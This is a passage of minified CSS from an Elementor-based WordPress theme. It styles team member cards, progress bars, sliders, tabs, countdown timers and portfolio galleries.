.team_img:before,.elementor-widget-gt3-core-team .module_team.type2 .item_wrapper:hover .team_img:before,.elementor-widget-gt3-core-team .module_team.type3 .item_wrapper:hover .team_img:before,.elementor-widget-gt3-core-teamcarousel .module_team.type1 .item_wrapper:hover .team_img:before,.elementor-widget-gt3-core-teamcarousel .module_team.type2 .item_wrapper:hover .team_img:before,.elementor-widget-gt3-core-teamcarousel .module_team.type3 .item_wrapper:hover .team_img:before{opacity:.5}.elementor-widget-gt3-core-team .module_team.type2 .item_wrapper .team_img img,.elementor-widget-gt3-core-teamcarousel .module_team.type2 .item_wrapper .team_img img{-webkit-border-radius:200px;-moz-border-radius:200px;border-radius:200px;pointer-events:all}.elementor-widget-gt3-core-team .module_team .team_img.featured_img+.team_icons_wrapper{font-size:1.3em}@media screen and (min-width:600px) and (max-width:997px){.elementor-widget-gt3-core-team .module_team .items3 .item_list>li{width:33.333333%}}ul li.item-team-member:before{display:none}.gt3_single_team_socials{margin:18px 0 0 0}.gt3_single_team_socials__item{display:inline-block;padding:5px 10px;font-weight:400}.gt3_single_team_socials__item a{color:inherit}.gt3_single_team_socials__item a:hover{color:inherit}.gt3_single_team_socials__item a:hover span:after{opacity:1}.gt3_single_team_socials__item a span{position:relative}.gt3_single_team_socials__item a span:after{content:'';position:absolute;top:100%;left:0;width:100%;border-top:1px solid;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.gt3_single_team_socials__item a i{font-size:16px}.gt3_single_team_header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch}.gt3_single_team_header .gt3_single_team_info{text-align:center;width:50%;max-width:600px;background:url(../../../themes/juris/img/image-juris.jpg) center/cover no-repeat;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding:5px 25px 20px;box-sizing:border-box}.gt3_single_team_header .gt3_single_team_thumbnail__wrapper{width:50%}@media only screen and (max-width:1199px){.gt3_single_team_header .team-positions{margin-top:4px}}@media only screen and (max-width:991px){.gt3_single_team_header{display:block}.gt3_single_team_header .gt3_single_team_thumbnail__wrapper{width:100%}.gt3_single_team_header .gt3_single_team_info{width:100%;padding:45px 20px;max-width:unset}.gt3_single_team_header .gt3_single_team_info_fields:before{margin:17px auto}.gt3_single_team_info__item,.gt3_single_team_info__item h4{font-size:15px}.gt3_single_team_socials{margin:5px 0 0 0}.gt3_single_team_info .gt3_single_team_vcard .member-vcard{margin-top:17px}}.gt3_single_team_header .team-positions{font-size:16px;font-weight:700;margin-top:15px}.gt3_single_team_header .gt3_single_team_info_fields:before{margin:21px auto;content:'';width:66px;height:1px;opacity:.2;background-color:currentColor;display:block}.gt3_single_team_descr{margin-bottom:35px}.gt3_single_team_info__item{padding:0;margin-bottom:7px;font-size:16px}.gt3_single_team_info__item h4{font-size:16px;font-family:inherit;text-transform:none;font-weight:inherit;line-height:1.5;color:inherit;display:inline-block}.gt3_single_team_info__item a{color:inherit}.gt3_single_team_info__item span{font-size:inherit;font-weight:700;line-height:1.25;display:inline-block;margin-left:.3em}.gt3_single_team_info .gt3_single_team_vcard .member-vcard{font-size:15px;line-height:1.45;font-weight:700;padding:13px 28px;border:2px solid;color:inherit;margin-top:31px;display:inline-block}.gt3_single_team_info .gt3_single_team_vcard .member-vcard:hover{color:#fff}.gt3_single_team_info .gt3_single_team_vcard .member-vcard:after{font-family:Theme_icon;content:"\f105";font-style:normal;font-weight:400;display:inline-block;vertical-align:middle;font-size:20px;line-height:19px;height:20px;width:auto;margin:0 0 0 1px;padding-left:10px;background:unset}@media screen and (max-width:599px){.module_team .items1 .item_list>li,.module_team .items2 .item_list>li,.module_team .items3 .item_list>li,.module_team .items4 .item_list>li{width:100%}.module_team .item_list{margin-right:0!important}.module_team .item-team-member{padding-right:0!important}}.elementor-widget-progress{font-size:15px;font-weight:400}.elementor-editor-active .elementor-inline-editing{min-height:5px}.elementor-progress-wrapper{color:inherit;background-color:#ebebeb;margin-bottom:44px}.elementor-progress-text{display:none}.elementor-progress-bar{font-size:inherit;display:block;height:100%;text-align:right;border-radius:0;background:#165aa2;background:-moz-linear-gradient(left,#165aa2 0%,#59daff 100%);background:-webkit-linear-gradient(left,#165aa2 0%,#59daff 100%);background:linear-gradient(to right,#165aa2 0%,#59daff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#165aa2',endColorstr='#59daff',GradientType=1)}.elementor-progress-percentage{position:absolute;left:0;bottom:-11px;font-size:30px;font-weight:300;line-height:1.5;padding:0;-webkit-transform:translateY(100%);-moz-transform:translateY(100%);-ms-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%)}.elementor-widget-timeline-gt3 .timeline_item{vertical-align:top;border:none}.elementor-widget-timeline-gt3 td{padding:15px 36px}.elementor-widget-timeline-gt3 td h5{line-height:37px}.elementor-widget-timeline-gt3 .line{position:relative;height:0;padding:0}.elementor-widget-timeline-gt3 .timeline_item .line span{display:block;width:1px;height:100%;margin-top:31px}.elementor-widget-timeline-gt3 .timeline_item .line span:before{position:absolute;top:31px;left:-2px;width:5px;height:5px;content:'';border-radius:5px}.elementor-widget-timeline-gt3 .timeline_item .line span:after{position:absolute;top:27px;left:-6px;width:13px;height:13px;content:'';border:1px solid #dcdcdc;border-radius:13px}.elementor-widget-slider-gt3 .slick-slide{position:relative;padding:0}.elementor-widget-slider-gt3 .controls .slick-arrow{top:0;bottom:0;margin:0;line-height:85px;height:100%}.elementor-widget-slider-gt3 .controls .slick_control_text{letter-spacing:0;font-size:0}.elementor-widget-slider-gt3 .controls .slick_control_text span:not(.all_slides){font-weight:400;letter-spacing:.025em;font-size:18px}.elementor-widget-slider-gt3 .controls .slick_control_text span.divider{padding:0 2px}.elementor-widget-slider-gt3 .controls .slick_control_text span.all_slides{font-weight:300;letter-spacing:.025em;font-size:18px}.elementor-widget-slider-gt3 .slick-slide .slider_content_wrap{position:absolute;z-index:1;top:0;right:11%;bottom:0;left:11%;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.elementor-widget-slider-gt3 .slick-slide.align_center .slider_content_wrap{text-align:center}.elementor-widget-slider-gt3 .slick-slide.align_right .slider_content_wrap{text-align:right}.elementor-widget-slider-gt3 .slick-slide.align_center .slider_content_wrap>*{margin-right:auto;margin-left:auto}.elementor-widget-slider-gt3 .slick-slide.align_right .slider_content_wrap>*{margin-left:auto}.elementor-widget-slider-gt3 .slick-slide .slider_content_wrap .pre_title{font-size:18px;font-weight:400;margin:0}.elementor-widget-slider-gt3 .slick-slide .slider_content_wrap .title{font-size:60px;line-height:1.33em;margin-bottom:.58em}.elementor-widget-slider-gt3 .slick-slide .slider_content_wrap .text{font-size:18px}.elementor-widget-slider-gt3 .slick-slide .slider_content_wrap .button{margin-top:52px}.elementor-widget-slider-gt3 .slick-slide .slider_content_wrap .text p:last-child{margin-bottom:0}.elementor-widget-slider-gt3 .widget-button>span{font-size:.875em;font-weight:500;letter-spacing:.2em}.elementor-widget-slider-gt3 .widget-button>span,.elementor-widget-slider-gt3 .widget-button>div{display:inline-block;vertical-align:middle}.elementor-widget-slider-gt3 .widget-button>div{margin-left:16px}.elementor-widget-slider-gt3 .slider_type_1 .controls .slick-arrow.slick-prev,.elementor-widget-slider-gt3 .slider_type_3 .controls .slick-arrow.slick-prev{left:25px}.elementor-widget-slider-gt3 .slider_type_1 .controls .slick-arrow.slick-next,.elementor-widget-slider-gt3 .slider_type_3 .controls .slick-arrow.slick-next{right:25px}.elementor-widget-slider-gt3 .slider_type_1 .controls{position:absolute;bottom:0;left:0;width:190px;height:85px}.elementor-widget-slider-gt3 .slider_type_1 .controls .slick-position,.elementor-widget-slider-gt3 .slider_type_3 .controls .slick-position{font-size:0;line-height:85px;text-align:center;letter-spacing:0;background-color:#fff}.elementor-widget-slider-gt3 .slider_type_1 .controls .slick-position span,.elementor-widget-slider-gt3 .slider_type_3 .controls .slick-position span{letter-spacing:.025em;font-size:18px}.elementor-widget-slider-gt3 .slider_type_1 .controls .slick-arrow.slick-hidden~.slick-position,.elementor-widget-slider-gt3 .slider_type_3 .controls .slick-arrow.slick-hidden~.slick-position{display:none}.elementor-widget-slider-gt3 .slider_type_1 .controls .slick-position span:not(.all_slides),.elementor-widget-slider-gt3 .slider_type_3 .controls .slick-position span:not(.all_slides){font-weight:400}.elementor-widget-slider-gt3 .slider_type_1 .controls .slick-position span.divider,.elementor-widget-slider-gt3 .slider_type_3 .controls .slick-position span.divider{padding:0 2px}.elementor-widget-slider-gt3 .slider_type_1 .controls .slick_control_text,.elementor-widget-slider-gt3 .slider_type_3 .controls .slick_control_text{display:none}.elementor-widget-slider-gt3 .slider_type_2 .controls .slick-arrow{width:75px;height:85px;background-color:#fff}@media only screen and (min-width:1024px){.elementor-widget-slider-gt3 .slider_type_2 .controls .slick-arrow:hover{width:145px}}.elementor-widget-slider-gt3 .slider_type_2 .controls .slick-arrow{margin:auto}.elementor-widget-slider-gt3 .slider_type_2 .controls .slick-position{display:none}.elementor-widget-slider-gt3 .slider_type_2 .controls .slick-prev{padding-left:25px;text-align:left}.elementor-widget-slider-gt3 .slider_type_2 .controls .slick-next{padding-right:25px;text-align:right}.elementor-widget-slider-gt3 .slider_type_2 .controls .slick-prev .slick_control_text{line-height:85px;position:absolute;top:0;right:auto;left:55px;-webkit-transition:left 300ms,opacity 100ms;-moz-transition:left 300ms,opacity 100ms;-ms-transition:left 300ms,opacity 100ms;transition:left 300ms,opacity 100ms;white-space:nowrap;opacity:0}.elementor-widget-slider-gt3 .slider_type_2 .controls .slick-prev:hover .slick_control_text{left:69px;-webkit-transition:left 300ms,opacity 200ms 100ms;-moz-transition:left 300ms,opacity 200ms 100ms;-ms-transition:left 300ms,opacity 200ms 100ms;transition:left 300ms,opacity 200ms 100ms;opacity:1}.elementor-widget-slider-gt3 .slider_type_2 .controls .slick-next .slick_control_text{line-height:85px;position:absolute;top:0;right:55px;left:auto;-webkit-transition:right 300ms,opacity 100ms;-moz-transition:right 300ms,opacity 100ms;-ms-transition:right 300ms,opacity 100ms;transition:right 300ms,opacity 100ms;white-space:nowrap;opacity:0}.elementor-widget-slider-gt3 .slider_type_2 .controls .slick-next:hover .slick_control_text{right:69px;-webkit-transition:right 300ms,opacity 200ms 100ms;-moz-transition:right 300ms,opacity 200ms 100ms;-ms-transition:right 300ms,opacity 200ms 100ms;transition:right 300ms,opacity 200ms 100ms;opacity:1}.elementor-widget-slider-gt3 .slider_type_3 .controls{position:absolute;right:0;bottom:0;width:190px;height:85px}@media only screen and (max-width:1023px){.elementor-widget-slider-gt3 .controls .slick-arrow{line-height:70px}.elementor-widget-slider-gt3 .slider_type_1 .controls{bottom:-1px;left:-1px;width:170px;height:70px}.elementor-widget-slider-gt3 .slider_type_1 .controls .slick-arrow.slick-prev,.elementor-widget-slider-gt3 .slider_type_3 .controls .slick-arrow.slick-prev{left:15px}.elementor-widget-slider-gt3 .slider_type_1 .controls .slick-arrow.slick-next,.elementor-widget-slider-gt3 .slider_type_3 .controls .slick-arrow.slick-next{right:15px}.elementor-widget-slider-gt3 .slider_type_1 .controls .slick-position,.elementor-widget-slider-gt3 .slider_type_3 .controls .slick-position{line-height:70px}.elementor-widget-slider-gt3 .slider_type_2 .controls .slick_control_text{display:none}.elementor-widget-slider-gt3 .slider_type_2 .controls .slick-arrow{width:50px;height:70px}.elementor-widget-slider-gt3 .slider_type_2 .controls .slick-prev{padding-left:14px}.elementor-widget-slider-gt3 .slider_type_2 .controls .slick-next{padding-right:14px}.elementor-widget-slider-gt3 .slick-slide .slider_content_wrap .title{font-size:36px}.elementor-widget-slider-gt3 .slick-slide .slider_content_wrap .button{margin-top:30px}.elementor-widget-slider-gt3 .slider_type_3 .controls{height:70px}.elementor-widget-slider-gt3 .slider_type_3 .slick-slide .slider_content_wrap{right:6%;left:6%}}@media only screen and (max-width:767px){.elementor-widget-slider-gt3 .slick-slide .slider_content_wrap{right:6%;left:6%}.elementor-widget-slider-gt3 .slick-slide .slider_content_wrap .title{font-size:28px}.elementor-widget-slider-gt3 .slick-slide .slider_content_wrap .text{font-size:14px;line-height:1.5em}.elementor-widget-slider-gt3 .slick-slide .slider_content_wrap .button{margin-top:20px}.elementor-widget-slider-gt3 .controls{display:none}}@media only screen and (max-width:599px){.elementor-widget-slider-gt3 .slider_type_1 .controls{width:140px;height:50px}.elementor-widget-slider-gt3 .slider_type_1 .controls .slick-arrow.slick-prev,.elementor-widget-slider-gt3 .slider_type_3 .controls .slick-arrow.slick-prev{left:5px}.elementor-widget-slider-gt3 .slider_type_1 .controls .slick-arrow.slick-next,.elementor-widget-slider-gt3 .slider_type_3 .controls .slick-arrow.slick-next{right:5px}.elementor-widget-slider-gt3 .slider_type_1 .controls .slick-position,.elementor-widget-slider-gt3 .slider_type_3 .controls .slick-position{line-height:50px}}@media only screen and (max-width:480px){.elementor-widget-slider-gt3 .slick-slide .slider_content_wrap .title{font-size:20px}.elementor-widget-slider-gt3 .slick-slide .slider_content_wrap .text{font-size:11px;display:none}.elementor-widget-slider-gt3 .slick-slide .slider_content_wrap .button{margin-top:14px}}.elementor-widget-tabs .elementor-tab-desktop-title{font-size:.875em;font-weight:400;padding:14px 18px;letter-spacing:.2em;border:none!important}.elementor-widget-gt3-core-tabs .ui-tabs-nav .ui-state-default a{background-color:#f5f6f7}.elementor-widget-gt3-core-tabs .ui-tabs-nav .ui-state-default a{font-size:12px;letter-spacing:2px}.elementor-widget-gt3-core-tabs .elementor-widget-container .ui-tabs-panel{color:inherit}.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title{display:inline-block;margin:0 14px}.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title:first-child{margin-left:0}.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title:last-child{margin-right:0}.elementor-widget-tabs .elementor-tab-desktop-title:before,.elementor-widget-tabs .elementor-tab-desktop-title.elementor-active:before{display:none}.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title:after,.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active:after,.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-desktop-title:after,.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-desktop-title.elementor-active:after{position:absolute;bottom:0;left:0;display:block;width:100%;height:0;content:'';-webkit-transition:border-color 300ms;-moz-transition:border-color 300ms;-ms-transition:border-color 300ms;transition:border-color 300ms;border-color:transparent;border-right:none;border-bottom-style:solid}.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tabs .elementor-tab-content,.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tabs .elementor-tab-content{border-top:none!important}@media only screen and (min-width:768px){.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-content,.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tabs-content-wrapper{padding:0;border:none!important}}.elementor-widget-tabs .elementor-tabs-wrapper{margin-top:14px;margin-bottom:20px}.elementor-widget-tabs .elementor-tabs-content-wrapper p{margin-bottom:12px}@media only screen and (max-width:767px){.elementor-widget-tabs .elementor-tabs-content-wrapper p:last-child{margin-bottom:0}}.countdown_wrapper{text-align:center;white-space:nowrap}.countdown_wrapper--left{text-align:left}.countdown_wrapper--right{text-align:right}.gt3-countdown{line-height:0;display:inline-block;overflow:hidden}.gt3-countdown--shadow{-webkit-box-shadow:0 0 24px 0 rgba(0,0,0,.1);-moz-box-shadow:0 0 24px 0 rgba(0,0,0,.1);box-shadow:0 0 24px 0 rgba(0,0,0,.1)}.countdown-row{margin-right:-1px;margin-left:-1px}.countdown-section{font-size:24px;position:relative;z-index:1;display:inline-block;padding:.1em 1.3em;text-align:left;vertical-align:middle;white-space:normal}.countdown-section .countdown-amount{font-weight:400;line-height:1.5em;display:block;text-align:center}.countdown-period{font-size:16px;font-weight:300;line-height:1;display:block;text-align:center}.gt3-countdown--size_small .countdown-period,.gt3-countdown--size_medium .countdown-period,.gt3-countdown--size_large .countdown-period{font-size:18px}.gt3-countdown--size_e_large .countdown-period{font-size:30px}.gt3-countdown--size_small .countdown-section{font-size:36px;padding:0 .8em}.gt3-countdown--size_medium .countdown-section{font-size:60px;padding:0 .405em}.gt3-countdown--size_large .countdown-section{font-size:72px;padding:0 .405em}.gt3-countdown--size_e_large .countdown-section{font-size:120px;padding:0 .5em}.gt3-countdown{margin-right:-1.9375em;margin-left:-1.9375em}.gt3-countdown.gt3-countdown--size_small{margin-right:-1.8125em;margin-left:-1.8125em}.gt3-countdown.gt3-countdown--size_medium{margin-right:-1.5em;margin-left:-1.5em}.gt3-countdown.gt3-countdown--size_large{margin-right:-1.8125em;margin-left:-1.8125em}.gt3-countdown.gt3-countdown--size_e_large{margin-right:-1.8125em;margin-left:-1.8125em}.gt3-countdown--vertical_style .countdown-section{display:block;padding-bottom:38px}.gt3-countdown--vertical_style .countdown-section:after{content:''}.gt3-countdown--vertical_style .countdown-section .countdown-amount{margin-bottom:8px}@media only screen and (max-width:1199px){.gt3-countdown--size_e_small .countdown-section{font-size:24px}.gt3-countdown--size_small .countdown-section{font-size:36px}.gt3-countdown--size_medium .countdown-section{font-size:48px}.gt3-countdown--size_large .countdown-section{font-size:60px}.gt3-countdown--size_e_large .countdown-section{font-size:90px}.gt3-countdown{margin-right:-1.9375em;margin-left:-1.9375em}.gt3-countdown.gt3-countdown--size_medium{margin-right:-1.8em;margin-left:-1.8em}.gt3-countdown.gt3-countdown--size_large{margin-right:-1.215em;margin-left:-1.215em}.gt3-countdown.gt3-countdown--size_e_large{margin-right:-1.51875em;margin-left:-1.51875em}}@media only screen and (max-width:991px){.gt3-countdown--size_e_small .countdown-section{font-size:20px}.gt3-countdown--size_small .countdown-section{font-size:24px}.gt3-countdown--size_medium .countdown-section{font-size:36px}.gt3-countdown--size_large .countdown-section{font-size:48px}.gt3-countdown--size_e_large .countdown-section{font-size:72px}.countdown-period,.gt3-countdown--size_medium .countdown-period,.gt3-countdown--size_large .countdown-period,.gt3-countdown--size_e_large .countdown-period{font-size:14px}.gt3-countdown{margin-right:-1.5em;margin-left:-1.5em}.gt3-countdown.gt3-countdown--size_medium{margin-right:-1.2em;margin-left:-1.2em}.gt3-countdown.gt3-countdown--size_large{margin-right:-.91125em;margin-left:-.91125em}.gt3-countdown.gt3-countdown--size_e_large{margin-right:-1.215em;margin-left:-1.215em}}@media only screen and (max-width:767px){.gt3-countdown--size_e_small .countdown-section{font-size:18px}.gt3-countdown--size_small .countdown-section{font-size:18px}.gt3-countdown--size_medium .countdown-section{font-size:24px}.gt3-countdown--size_large .countdown-section{font-size:36px}.gt3-countdown--size_e_large .countdown-section{font-size:60px}.countdown-period,.gt3-countdown--size_medium .countdown-period,.gt3-countdown--size_large .countdown-period,.gt3-countdown--size_e_large .countdown-period{font-size:12px}.gt3-countdown{margin-right:-1.5em;margin-left:-1.5em}.gt3-countdown.gt3-countdown--size_medium{margin-right:-.9em;margin-left:-.9em}.gt3-countdown.gt3-countdown--size_large{margin-right:-.5316em;margin-left:-.5316em}.gt3-countdown.gt3-countdown--size_e_large{margin-right:-.6075em;margin-left:-.6075em}}@media only screen and (max-width:520px){.gt3-countdown--size_e_small .countdown-section{font-size:18px}.gt3-countdown--size_small .countdown-section{font-size:18px}.gt3-countdown--size_medium .countdown-section{font-size:20px}.gt3-countdown--size_large .countdown-section{font-size:24px}.gt3-countdown--size_e_large .countdown-section{font-size:32px}}.portfolio_wrapper.hover_type1 .wrapper .img_wrap:before,.portfolio_wrapper.hover_type6 .wrapper .img_wrap:before,.gt3-photo-gallery-pro--isotope_gallery .gallery-isotope-wrapper .gt3pg-isotope-item .gt3pg-lightbox:before,.gt3pg-justified-gallery .gt3pg-isotope-item .lightbox:before{font-family:Theme_icon;content:'\f104';display:inline-block;position:absolute;top:50%;left:50%;z-index:5;color:#fff;transform:rotate(45deg);font-size:12px;height:1em;line-height:1em;margin-top:-.5em;margin-left:-.5em}.portfolio_wrapper.hover_type1 .wrapper .img_wrap:after,.portfolio_wrapper.hover_type6 .wrapper .img_wrap:after,.gt3-photo-gallery-pro--isotope_gallery .gallery-isotope-wrapper .gt3pg-isotope-item .gt3pg-lightbox:after,.gt3pg-justified-gallery .gt3pg-isotope-item .lightbox:after{content:'';position:absolute;top:50%;left:50%;width:60px;height:60px;margin-left:-30px;margin-top:-30px;z-index:4;border-radius:50%}.portfolio_wrapper .wrapper .img_wrap:before,.portfolio_wrapper .wrapper .img_wrap:after,.gt3-photo-gallery-pro--isotope_gallery .gallery-isotope-wrapper .gt3pg-isotope-item .gt3pg-lightbox:before,.gt3-photo-gallery-pro--isotope_gallery .gallery-isotope-wrapper .gt3pg-isotope-item .gt3pg-lightbox:after,.gt3pg-justified-gallery .gt3pg-isotope-item .lightbox:before,.gt3pg-justified-gallery .gt3pg-isotope-item .lightbox:after{opacity:0;-webkit-transition:all 400ms;-moz-transition:all 400ms;-ms-transition:all 400ms;-o-transition:all 400ms;transition:all 400ms}.portfolio_wrapper.hover_type1.items3 .wrapper .img_wrap:before,.portfolio_wrapper.hover_type1.items3 .wrapper .img_wrap:after{top:45%}.portfolio_wrapper.hover_type1.items4 .wrapper .img_wrap:after,.portfolio_wrapper.hover_type1.items4 .wrapper .img_wrap:before{top:35%}.portfolio_wrapper.show_type_packery .packery_extra_size-default .img_wrap:after,.portfolio_wrapper.show_type_packery .packery_extra_size-default .img_wrap:before{top:40%}.portfolio_wrapper.show_type_packery.packery_type_3 .packery_extra_size-default .img_wrap:after,.portfolio_wrapper.show_type_packery.packery_type_3 .packery_extra_size-default .img_wrap:before,.portfolio_wrapper.show_type_packery .packery_extra_size-large_width .img_wrap:after,.portfolio_wrapper.show_type_packery .packery_extra_size-large_width .img_wrap:before{top:35%}@media screen and (max-width:1200px){.elementor-widget-gt3-core-portfolio .text_wrap,.portfolio_carousel_wrapper .portfolio_item .text_wrap,.elementor-section-boxed .elementor-widget-gt3-core-portfolio .text_wrap{padding:8% 10%}.portfolio_wrapper.hover_type1 .wrapper .img_wrap:after,.portfolio_wrapper.hover_type1 .wrapper .img_wrap:before,.gt3-photo-gallery-pro--isotope_gallery .gallery-isotope-wrapper .gt3pg-isotope-item .gt3pg-lightbox:after,.gt3-photo-gallery-pro--isotope_gallery .gallery-isotope-wrapper .gt3pg-isotope-item .gt3pg-lightbox:before,.gt3pg-justified-gallery .gt3pg-isotope-item .lightbox:before,.gt3pg-justified-gallery .gt3pg-isotope-item .lightbox:after{top:45%}.portfolio_wrapper.hover_type1.items4 .wrapper:hover .img_wrap:before,.portfolio_wrapper.hover_type1.items4 .wrapper:hover .img_wrap:after{opacity:0}.portfolio_wrapper.hover_type1.items3 .wrapper .img_wrap:after,.portfolio_wrapper.hover_type1.items3 .wrapper .img_wrap:before{top:35%}}@media screen and (max-width:1024px) and (min-width:769px){.elementor-widget-gt3-core-portfolio .show_type_packery.packery_type_1 .isotope_item.packery_extra_size-default .img_wrap:before,.elementor-widget-gt3-core-portfolio .show_type_packery.packery_type_2 .isotope_item.packery_extra_size-default .img_wrap:before,.elementor-widget-gt3-core-portfolio .show_type_packery.packery_type_4 .isotope_item.packery_extra_size-default .img_wrap:before,.elementor-widget-gt3-core-portfolio .show_type_packery.packery_type_1 .isotope_item.packery_extra_size-default .img_wrap:after,.elementor-widget-gt3-core-portfolio .show_type_packery.packery_type_2 .isotope_item.packery_extra_size-default .img_wrap:after,.elementor-widget-gt3-core-portfolio .show_type_packery.packery_type_4 .isotope_item.packery_extra_size-default .img_wrap:after,.elementor-widget-gt3-core-portfolio .show_type_packery.packery_type_1 .isotope_item.packery_extra_size-large_width .img_wrap:before,.elementor-widget-gt3-core-portfolio .show_type_packery.packery_type_2 .isotope_item.packery_extra_size-large_width .img_wrap:before,.elementor-widget-gt3-core-portfolio .show_type_packery.packery_type_4 .isotope_item.packery_extra_size-large_width .img_wrap:before,.elementor-widget-gt3-core-portfolio .show_type_packery.packery_type_1 .isotope_item.packery_extra_size-large_width .img_wrap:after,.elementor-widget-gt3-core-portfolio .show_type_packery.packery_type_2 .isotope_item.packery_extra_size-large_width .img_wrap:after,.elementor-widget-gt3-core-portfolio .show_type_packery.packery_type_4 .isotope_item.packery_extra_size-large_width .img_wrap:after{display:none}}@media screen and (max-width:1024px){.portfolio_wrapper.hover_type1.items4 .wrapper:hover .img_wrap:before,.portfolio_wrapper.hover_type1.items4 .wrapper:hover .img_wrap:after{opacity:1}}.portfolio_wrapper .wrapper:hover .img_wrap:before,.portfolio_wrapper .wrapper:hover .img_wrap:after,.gt3-photo-gallery-pro--isotope_gallery .gallery-isotope-wrapper .gt3pg-isotope-item .isotope_item-wrapper:hover .gt3pg-lightbox:before,.gt3-photo-gallery-pro--isotope_gallery .gallery-isotope-wrapper .gt3pg-isotope-item .isotope_item-wrapper:hover .gt3pg-lightbox:after,.gt3pg-justified-gallery .gt3pg-isotope-item:hover .lightbox:before,.gt3pg-justified-gallery .gt3pg-isotope-item:hover .lightbox:after{opacity:1}.portfolio_gallery_wrapper .isotope_item,.portfolio_wrapper .isotope_item{box-sizing:border-box}.elementor-widget-portfolio-gt3{overflow:hidden;text-align:center}.elementor-widget-portfolio-gt3 .items_list{z-index:0;padding-bottom:0;text-align:left}.elementor-widget-portfolio-gt3 .loading{opacity:0!important}.elementor-widget-portfolio-gt3 .img{position:relative;overflow:hidden;margin:auto}.elementor-widget-portfolio-gt3 .img_wrap img{pointer-events:none}.elementor-widget-portfolio-gt3 .wrapper{position:relative}.elementor-widget-portfolio-gt3 .text_wrap{position:absolute;top:auto;right:0;bottom:-1px;left:0;padding:20px 30px;-webkit-transition:opacity 300ms,-webkit-transform 300ms;-moz-transition:opacity 300ms,-moz-transform 300ms;-ms-transition:opacity 300ms,-ms-transform 300ms;transition:opacity 300ms,transform 300ms;opacity:0}.elementor-widget-portfolio-gt3 .hover_none .text_wrap{display:none}.elementor-widget-portfolio-gt3 .wrapper:hover .text_wrap{opacity:1}.elementor-widget-portfolio-gt3 .title{line-height:29px}.elementor-widget-portfolio-gt3 .items_list a,.elementor-widget-portfolio-gt3 .items_list a:hover{color:inherit}body .elementor-widget-gt3-core-portfolio .categories,.elementor-widget-gt3-core-portfolio .categories,.portfolio_carousel_wrapper .portfolio_item .wrapper .categories,.gt3pg-isotope-item .text_info_wrapper .text_wrap_caption{font-size:13px;font-weight:700;line-height:1.5;text-transform:uppercase}.elementor-widget-portfolio-gt3 .show_type_grid.items1 .isotope_item,.elementor-widget-portfolio-gt3 .show_type_masonry.items1 .isotope_item{width:100%}.elementor-widget-portfolio-gt3 .show_type_grid.items2 .isotope_item,.elementor-widget-portfolio-gt3 .show_type_masonry.items2 .isotope_item{width:49.9%}.elementor-widget-portfolio-gt3 .show_type_grid.items3 .isotope_item,.elementor-widget-portfolio-gt3 .show_type_masonry.items3 .isotope_item{width:33.3%}.elementor-widget-portfolio-gt3 .show_type_grid.items4 .isotope_item,.elementor-widget-portfolio-gt3 .show_type_masonry.items4 .isotope_item{width:24.9%}.elementor-widget-portfolio-gt3 .show_type_grid.grid_type_square img,.elementor-widget-portfolio-gt3 .show_type_grid.grid_type_rectangle img,.elementor-widget-portfolio-gt3 .show_type_packery img{width:auto;max-width:none;height:100%;max-height:none}.show_type_packery .packery_extra_size-default .title,.show_type_packery .packery_extra_size-large_height .title{font-size:19px}@media screen and (max-width:1024px){.show_type_packery .packery_extra_size-default .title,.show_type_packery .packery_extra_size-large_height .title,.show_type_packery .packery_extra_size-large_width .title,.show_type_packery .packery_extra_size-large_width_height .title{font-size:19px}}@media screen and (min-width:600px){.elementor-widget-portfolio-gt3 .show_type_grid.grid_type_square img,.elementor-widget-portfolio-gt3 .show_type_grid.grid_type_rectangle img,.elementor-widget-portfolio-gt3 .show_type_packery img{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}}.elementor-widget-portfolio-gt3 .show_type_grid.grid_type_square [data-ratio='landscape'] img,.elementor-widget-portfolio-gt3 .show_type_grid.grid_type_rectangle [data-ratio='landscape'] img,.elementor-widget-portfolio-gt3 .show_type_packery [data-ratio='landscape'] img{width:auto;height:100%}.elementor-widget-portfolio-gt3 .show_type_grid.grid_type_square [data-ratio='landscape'] img[data-ratio='portrait'],.elementor-widget-portfolio-gt3 .show_type_grid.grid_type_rectangle [data-ratio='landscape'] img[data-ratio='portrait'],.elementor-widget-portfolio-gt3 .show_type_packery [data-ratio='landscape'] img[data-ratio='portrait']{width:100%;height:auto}.elementor-widget-portfolio-gt3 .show_type_packery [data-ratio='landscape'] img[data-ratio='portrait']{width:100%;height:auto}.elementor-widget-portfolio-gt3 .hover_type1 .wrapper .img:after,.elementor-widget-portfolio-gt3 .hover_type4 .wrapper .img:after,.elementor-widget-portfolio-gt3 .hover_type5 .wrapper .img:after{position:absolute;top:0;right:0;bottom:0;left:0;content:'';-webkit-transition:opacity 300ms;-moz-transition:opacity 300ms;-ms-transition:opacity 300ms;transition:opacity 300ms;pointer-events:none;opacity:0;background-color:#fff}.elementor-widget-portfolio-gt3 .hover_type1 .wrapper:hover .img:after,.elementor-widget-portfolio-gt3 .hover_type4 .wrapper:hover .img:after,.elementor-widget-portfolio-gt3 .hover_type5 .wrapper:hover .img:after{opacity:.75}.elementor-widget-portfolio-gt3 .hover_type1 .wrapper 